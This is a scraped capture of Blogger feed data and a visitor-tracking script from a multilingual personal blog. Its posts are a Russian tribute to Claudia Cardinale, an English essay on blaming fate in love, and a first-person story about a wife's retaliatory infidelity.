Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=daOPsMeIQam5NPz2aV4bsyaFcQbX0ot78hjts37B9CNroauPhA&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F02%2Fbudapesht.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 572
content:
var LTF_FEED_daOPsMeIQam5NPz2aV4bsyaFcQbX0ot78hjts37B9CNroauPhA = {"a":0,"b":1769490093,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1214227749,"a":"https:\/\/www.pepatabakova.com\/2024\/11\/uzhupis-respublika-hudozhnikov.html#tabside2","b":"\u0423\u0436","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769489671"},{"id":1214224820,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Kurgan","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769488891"},{"id":1214224751,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Moscow","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769488876"},{"id":1214224729,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Smolensk","d":"ru","e":"YA","f":"browser","g":"IOS","h":"1769488869"},{"id":1214224631,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Tallinn","d":"ee","e":"OP","f":"browser","g":"WIN","h":"1769488847"},{"id":1214224600,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Moscow","d":"ru","e":"FF","f":"browser","g":"WIN","h":"1769488840"},{"id":1214224586,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Temryuk","d":"ru","e":"FF","f":"browser","g":"WIN","h":"1769488838"},{"id":1214224578,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Temryuk","d":"ru","e":"OP","f":"browser","g":"WIN","h":"1769488835"},{"id":1214224567,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Saratov","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1769488834"}],"m":0,"o":6000,"p":"7bde4a77e748b40d69f8126bf5733534"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111005198581156754787_1769490088190&_=1769490088191
body_size: 14674
content:
// API callback
jQuery111005198581156754787_1769490088190({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" 